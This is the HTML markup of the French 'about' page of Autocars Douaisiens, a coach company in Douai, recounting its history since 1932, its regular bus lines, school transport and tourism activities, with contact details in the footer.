				<div data-elementor-type="wp-page" data-elementor-id="27" class="elementor elementor-27" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-bc50fd3 e-con-full e-flex e-con e-parent" data-id="bc50fd3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-562f123 elementor-widget elementor-widget-heading" data-id="562f123" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">à propos</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-35299e5 e-flex e-con-boxed e-con e-parent" data-id="35299e5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-54c26fe elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="54c26fe" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-eb50acc elementor-widget elementor-widget-menu-anchor" data-id="eb50acc" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="historique"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-af03a95 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="af03a95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Historique</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-75d69d4 e-flex e-con-boxed e-con e-child" data-id="75d69d4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5bee7d7 e-flex e-con-boxed e-con e-child" data-id="5bee7d7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a9b912 elementor-widget elementor-widget-text-editor" data-id="2a9b912" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>1932 :</strong> L’entreprise est créée par le grand père du dirigeant actuel, Monsieur Zéphir DEFONTAINE, associé avec Monsieur Gaston DUBOIS.</p><p><strong>Avant et après guerre 39-45 :</strong> L’entreprise était essentiellement orientée sur le tourisme de l’époque (pèlerinage, excursions à la mer, mariages…)<br />C’est également à cette époque que l’entreprise a créé les lignes Auby &#8211; Douai, Douai &#8211; Somain et Waziers &#8211; Douai.</p><p><strong>A partir des années 50 :</strong> Le transport de personnel s’est fortement développé. De nombreuses usines telles que les houillères, textiles, sidérurgies, métallurgies, assuraient le déplacement de leur personnel par des entreprises privées de transport.</p><p><strong>Dans les année 70 :</strong> Le transport scolaire commence à prendre le relais, progressivement, en lieu et place du transport de personnel. Le père du dirigeant actuel, JEAN DEFONTAINE, prend la direction de l’Entreprise. Parallèlement, l’activité tourisme se stabilise tandis que l’activité lignes régulières se renforce progressivement.</p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2b97c10 e-flex e-con-boxed e-con e-child" data-id="2b97c10" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5c892fd elementor-widget elementor-widget-image" data-id="5c892fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="587" src="https://autocars-douaisiens.com/wp-content/uploads/2022/12/autocars-douaisiens-cars-excursions-1935.jpg" class="attachment-large size-large wp-image-390" alt="les autocars douaisiens en 1935" srcset="https://autocars-douaisiens.com/wp-content/uploads/2022/12/autocars-douaisiens-cars-excursions-1935.jpg 960w, https://autocars-douaisiens.com/wp-content/uploads/2022/12/autocars-douaisiens-cars-excursions-1935-300x220.jpg 300w, https://autocars-douaisiens.com/wp-content/uploads/2022/12/autocars-douaisiens-cars-excursions-1935-768x563.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-cc655a3 elementor-widget elementor-widget-text-editor" data-id="cc655a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Les autocars Douaisiens en 1935								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ae2c793 e-flex e-con-boxed e-con e-child" data-id="ae2c793" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4d84477 e-flex e-con-boxed e-con e-child" data-id="4d84477" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-95cd62b elementor-widget elementor-widget-image" data-id="95cd62b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="526" height="479" src="https://autocars-douaisiens.com/wp-content/uploads/2022/12/img-nb-autocars-douaisiens.jpg" class="attachment-large size-large wp-image-391" alt="" srcset="https://autocars-douaisiens.com/wp-content/uploads/2022/12/img-nb-autocars-douaisiens.jpg 526w, https://autocars-douaisiens.com/wp-content/uploads/2022/12/img-nb-autocars-douaisiens-300x273.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7636b29 e-flex e-con-boxed e-con e-child" data-id="7636b29" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-817d48b elementor-widget elementor-widget-text-editor" data-id="817d48b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>1986 :</strong> Le dirigeant actuel, Jean Marie DEFONTAINE, prend la direction de l’entreprise.</p><p><strong>1995 :</strong> L&rsquo;entreprise obtient l&rsquo;habilitation tourisme pour l&rsquo;organisation de voyages touristiques en autocars .</p><p><strong>2007 :</strong> Adhésion à <a class="lien" title="Groupement de PME indépendantes du Transport de voyageurs" href="http://www.reunir.org/" target="_blank" rel="noopener">Réunir</a></p><p><strong>2009 :</strong> Lancement du site Internet.</p><p><strong>2011 :</strong> Obtention de la <strong>Certification AFNOR</strong> en Décembre : Dans le cadre de cette démarche, 17 engagements de service permettent d’offrir à nos clients une qualité irréprochable.</p><p><strong>2012 </strong>: le 16 Mai, L&rsquo;Entreprise a eu <strong>80 ans</strong> qu&rsquo;elle célèbre le 16/11/2012, entourée de son personnel, de sa clientèle fidèle et les représentants des institutions (élus locaux, départementaux et régionaux, MEDEF, CCI, partenaires bancaires).</p><p><strong>2022 :</strong> L’Entreprise a fêté ses 90 ans : 90 ans au service du public, des collectivités territoriales, des établissements scolaires, du monde associatif et du monde économique.</p><p>3 générations se sont succédées et en <strong>2013</strong>, Marion DEFONTAINE, fille de l&rsquo;actuel dirigeant est entrée dans l&rsquo;entreprise.</p>								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-70acb0b e-flex e-con-boxed e-con e-parent" data-id="70acb0b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-70a8d82 elementor-widget elementor-widget-image" data-id="70a8d82" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="284" src="https://autocars-douaisiens.com/wp-content/uploads/2022/12/photo-groupe-autocars-douaisiens-1024x364.jpg" class="attachment-large size-large wp-image-399" alt="" srcset="https://autocars-douaisiens.com/wp-content/uploads/2022/12/photo-groupe-autocars-douaisiens-1024x364.jpg 1024w, https://autocars-douaisiens.com/wp-content/uploads/2022/12/photo-groupe-autocars-douaisiens-300x107.jpg 300w, https://autocars-douaisiens.com/wp-content/uploads/2022/12/photo-groupe-autocars-douaisiens-768x273.jpg 768w, https://autocars-douaisiens.com/wp-content/uploads/2022/12/photo-groupe-autocars-douaisiens.jpg 1500w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3809aa0 e-flex e-con-boxed e-con e-parent" data-id="3809aa0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-288eb06 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="288eb06" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ec93d7 elementor-widget elementor-widget-menu-anchor" data-id="3ec93d7" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="activites"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f938e7d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="f938e7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Les activités régulières</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-4a30c13 e-flex e-con-boxed e-con e-child" data-id="4a30c13" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-89c8b07 e-flex e-con-boxed e-con e-child" data-id="89c8b07" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a23850c elementor-widget elementor-widget-text-editor" data-id="a23850c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>1985 – 2004 :</strong> L’entreprise a continué d’exploiter la ligne 32 Auby – Douai dans le cadre du réseau urbain TUB et s’est vu attribuer la ligne 36 Thumeries – Douai, en lieu et place de la ligne 31 Waziers – Douai, reprise par le TUB. Parallèlement, la ligne 33 Douai – Somain est devenue la ligne 322 Marchiennes – Somain – Douai dans le cadre du réseau VIVACAR (depuis août 2000). Egalement, la ligne 36 est devenue la ligne départementale 304 Libercourt – Thumeries – Douai.</p><p><strong>2004 &#8211; 2010 :</strong> L’entreprise effectue la ligne 7 Raimbeaucourt – Douai en lieu et place de la ligne 32 Auby – Douai et assure la ligne 12 Montigny – CHD en partenariat avec les Autocars Lolli.</p><p><strong>2014 : </strong>L’Entreprise renouvelle le marché Eveole pour l’exploitation des lignes régulières 7 et 16 et les doublages scolaires.</p><p><strong>En septembre 2010 :</strong> Notre entreprise, membre du groupement VIVACAR, a obtenu le renouvellement de son marché de lignes régulières départementales (Lignes 203 et 208) jusqu&rsquo;en août 2018, dans le cadre du <a href="https://arcenciel.hautsdefrance.fr/region" target="_blank" rel="noopener">réseau Arc en Ciel 2</a>.</p><p><strong>2019 :</strong> Notre Entreprise, membre du groupement Arc en Ciel 2, remporte l’appel d’offre pour l’exploitation de la ligne 853 et les doublages scolaires pour un contrat de 7 ans. Cette même année, l’Entreprise remporte le marché Eveole pour l’exploitation des lignes 7,16, 20 et 21 et les doublages scolaires pour un contrat de 4 ans.</p><p><strong>2021 :</strong> Notre Entreprise exploite à compter du 1<sup>er</sup> septembre 2021, une partie du périmètre « Arras Nord-Est », sur le territoire du pas de calais, en sous traitance de Place Mobilité d’Artois. Ce contrat est conclu pour une durée de 8 ans. Dans le cadre de ce contrat, 2 autocars gaz fonctionnent sur les lignes régulières.</p><p><strong>2023 :</strong> Notre Entreprise a renouvelé l’ensemble du marché Eveole pour un contrat de 7 ans. Ce renouvellement est assorti de l’acquisition de 4 bus gaz et d’autocars neufs.</p><p>Notre Entreprise continue d&rsquo;exploiter les lignes 7 et 16 du <a href="https://www.eveole.com/horaires-arc-en-ciel/" target="_blank" rel="noopener"><strong>réseau EVEOLE</strong></a>, en qualité de partenaire de la STAD.</p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e61e699 e-flex e-con-boxed e-con e-child" data-id="e61e699" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6f2c565 elementor-widget elementor-widget-image" data-id="6f2c565" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="786" height="524" src="https://autocars-douaisiens.com/wp-content/uploads/2023/12/img-bus-activites-regulires.jpg" class="attachment-large size-large wp-image-884" alt="" srcset="https://autocars-douaisiens.com/wp-content/uploads/2023/12/img-bus-activites-regulires.jpg 786w, https://autocars-douaisiens.com/wp-content/uploads/2023/12/img-bus-activites-regulires-300x200.jpg 300w, https://autocars-douaisiens.com/wp-content/uploads/2023/12/img-bus-activites-regulires-768x512.jpg 768w" sizes="(max-width: 786px) 100vw, 786px" />															</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-99087f1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="99087f1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd19310 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="fd19310" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Les activités de voyages et de tourisme</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-8e3ab2e e-flex e-con-boxed e-con e-child" data-id="8e3ab2e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8728071 e-flex e-con-boxed e-con e-child" data-id="8728071" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-222f1cf e-flex e-con-boxed e-con e-child" data-id="222f1cf" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a80430 elementor-widget elementor-widget-text-editor" data-id="2a80430" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Parallèlement au développement des activités régulières, notre entreprise a progressivement renforcé son <strong>activité Tourisme en Autocar</strong><br />&#8211; par des investissements importants en Autocars de grand tourisme, et notamment Grandes Longueurs (13 à 14 m)<br />&#8211; par l’habilitation Préfectorale à l’organisation de voyages « clés en main », à partir de 1995<br />&#8211; par la création d’un <strong>service spécifique « Voyages Scolaires »</strong>, service exclusivement dédié aux Etablissements Scolaires (Ecoles, Collèges, Lycées, Enseignement Supérieur) et aux enseignants organisateurs de voyages</p><p><strong>Notre Entreprise renouvelle régulièrement son parc d’autocars pour vous offrir un service de qualité.</strong></p>								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b5c14a3 e-flex e-con-boxed e-con e-parent" data-id="b5c14a3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dd3e82c elementor-widget elementor-widget-heading" data-id="dd3e82c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bienvenue aux Autocars Douaisiens</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-60f87c1 e-con-full e-flex e-con e-parent" data-id="60f87c1" data-element_type="container">
				<div class="elementor-element elementor-element-05c583f elementor-widget elementor-widget-video" data-id="05c583f" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://autocars-douaisiens.com/wp-content/uploads/2025/12/video-equipes.mp4" autoplay="" loop="" controls="" playsinline="" controlsList="nodownload"></video>
				</div>
						</div>
				</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="357" class="elementor elementor-357 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6134ca9 e-con-full e-flex e-con e-parent" data-id="6134ca9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
				<div class="elementor-element elementor-element-d1838aa elementor-widget elementor-widget-text-editor" data-id="d1838aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>besoin d&rsquo;un devis ou d&rsquo;une information ?</p>								</div>
				</div>
				<div class="elementor-element elementor-element-095ceb7 elementor-widget elementor-widget-heading" data-id="095ceb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nous répondons<br>à tous vos messages</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7315875 elementor-align-center elementor-widget elementor-widget-button" data-id="7315875" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://autocars-douaisiens.com/nous-contacter/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contactez nous</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0e78af3 e-flex e-con-boxed e-con e-parent" data-id="0e78af3" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-06788bd e-con-full e-flex e-con e-child" data-id="06788bd" data-element_type="container">
				<div class="elementor-element elementor-element-ae41794 elementor-widget elementor-widget-image" data-id="ae41794" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="596" height="157" src="https://autocars-douaisiens.com/wp-content/uploads/2022/12/autocars-douaisiens.png" class="attachment-large size-large wp-image-48" alt="logo autocars douaisiens" srcset="https://autocars-douaisiens.com/wp-content/uploads/2022/12/autocars-douaisiens.png 596w, https://autocars-douaisiens.com/wp-content/uploads/2022/12/autocars-douaisiens-300x79.png 300w" sizes="(max-width: 596px) 100vw, 596px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b204f63 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="b204f63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Les Autocars Douaisiens, votre Partenaire Voyages depuis plus de 90 ans.<br />Qualité &#8211; Service &#8211; Expérience &#8211; Convivialité &#8211; Proximité.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8e778b2 elementor-widget elementor-widget-heading" data-id="8e778b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nous suivre</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2ae84a2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2ae84a2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9e8eea7 elementor-shape-square e-grid-align-left elementor-widget__width-inherit elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9e8eea7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-fcc80fd" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4cc41bf" href="https://www.linkedin.com/company/autocars-douaisiens?trk=public_post_main-feed-card-text" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8305a46 e-con-full e-flex e-con e-child" data-id="8305a46" data-element_type="container">
				<div class="elementor-element elementor-element-59896c8 elementor-widget elementor-widget-heading" data-id="59896c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Liens utiles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d7f97c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d7f97c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd86a93 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fd86a93" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://autocars-douaisiens.com/mentions-legales/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" id="three-dots"><g id="_20x20_three-dots--grey" data-name="20x20/three-dots--grey" transform="translate(24) rotate(90)"><rect id="Rectangle" width="24" height="24" fill="none"></rect><circle id="Oval" cx="1" cy="1" r="1" transform="translate(5 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-2" data-name="Oval" cx="1" cy="1" r="1" transform="translate(11 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-3" data-name="Oval" cx="1" cy="1" r="1" transform="translate(17 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle></g></svg>						</span>
										<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://autocars-douaisiens.com/gestion-des-donnees-personnelles/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" id="three-dots"><g id="_20x20_three-dots--grey" data-name="20x20/three-dots--grey" transform="translate(24) rotate(90)"><rect id="Rectangle" width="24" height="24" fill="none"></rect><circle id="Oval" cx="1" cy="1" r="1" transform="translate(5 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-2" data-name="Oval" cx="1" cy="1" r="1" transform="translate(11 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-3" data-name="Oval" cx="1" cy="1" r="1" transform="translate(17 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle></g></svg>						</span>
										<span class="elementor-icon-list-text">Gestions de vos données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://autocars-douaisiens.com/reglementation-et-rse/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" id="three-dots"><g id="_20x20_three-dots--grey" data-name="20x20/three-dots--grey" transform="translate(24) rotate(90)"><rect id="Rectangle" width="24" height="24" fill="none"></rect><circle id="Oval" cx="1" cy="1" r="1" transform="translate(5 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-2" data-name="Oval" cx="1" cy="1" r="1" transform="translate(11 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-3" data-name="Oval" cx="1" cy="1" r="1" transform="translate(17 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle></g></svg>						</span>
										<span class="elementor-icon-list-text">Réglementation &amp; Certification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://autocars-douaisiens.com/nos-services/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" id="three-dots"><g id="_20x20_three-dots--grey" data-name="20x20/three-dots--grey" transform="translate(24) rotate(90)"><rect id="Rectangle" width="24" height="24" fill="none"></rect><circle id="Oval" cx="1" cy="1" r="1" transform="translate(5 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-2" data-name="Oval" cx="1" cy="1" r="1" transform="translate(11 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-3" data-name="Oval" cx="1" cy="1" r="1" transform="translate(17 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle></g></svg>						</span>
										<span class="elementor-icon-list-text">Nos services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://autocars-douaisiens.com/objets-trouves/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" id="three-dots"><g id="_20x20_three-dots--grey" data-name="20x20/three-dots--grey" transform="translate(24) rotate(90)"><rect id="Rectangle" width="24" height="24" fill="none"></rect><circle id="Oval" cx="1" cy="1" r="1" transform="translate(5 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-2" data-name="Oval" cx="1" cy="1" r="1" transform="translate(11 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-3" data-name="Oval" cx="1" cy="1" r="1" transform="translate(17 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle></g></svg>						</span>
										<span class="elementor-icon-list-text">Objets trouvés</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e9afb65 e-con-full e-flex e-con e-child" data-id="e9afb65" data-element_type="container">
				<div class="elementor-element elementor-element-7570b8c elementor-widget elementor-widget-heading" data-id="7570b8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nous contacter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8de2ea2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8de2ea2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ed5b162 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ed5b162" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nous vous accueillons du lundi au vendredi de 8h30 à 12h00 et de 14h00 à 17h30.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cec0e75 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cec0e75" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" id="three-dots"><g id="_20x20_three-dots--grey" data-name="20x20/three-dots--grey" transform="translate(24) rotate(90)"><rect id="Rectangle" width="24" height="24" fill="none"></rect><circle id="Oval" cx="1" cy="1" r="1" transform="translate(5 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-2" data-name="Oval" cx="1" cy="1" r="1" transform="translate(11 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-3" data-name="Oval" cx="1" cy="1" r="1" transform="translate(17 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle></g></svg>						</span>
										<span class="elementor-icon-list-text">Site de la Filature - 4120 Route de Tournai</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" id="three-dots"><g id="_20x20_three-dots--grey" data-name="20x20/three-dots--grey" transform="translate(24) rotate(90)"><rect id="Rectangle" width="24" height="24" fill="none"></rect><circle id="Oval" cx="1" cy="1" r="1" transform="translate(5 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-2" data-name="Oval" cx="1" cy="1" r="1" transform="translate(11 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-3" data-name="Oval" cx="1" cy="1" r="1" transform="translate(17 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle></g></svg>						</span>
										<span class="elementor-icon-list-text">59500 DOUAI</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" id="three-dots"><g id="_20x20_three-dots--grey" data-name="20x20/three-dots--grey" transform="translate(24) rotate(90)"><rect id="Rectangle" width="24" height="24" fill="none"></rect><circle id="Oval" cx="1" cy="1" r="1" transform="translate(5 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-2" data-name="Oval" cx="1" cy="1" r="1" transform="translate(11 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-3" data-name="Oval" cx="1" cy="1" r="1" transform="translate(17 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle></g></svg>						</span>
										<span class="elementor-icon-list-text">Tel : 03 27 88 70 66</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://autocars-douaisiens.com/nous-contacter/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
										<span class="elementor-icon-list-text">Formulaire de contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f8f0fce e-flex e-con-boxed e-con e-parent" data-id="f8f0fce" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3cb37ea e-flex e-con-boxed e-con e-child" data-id="3cb37ea" data-element_type="container">
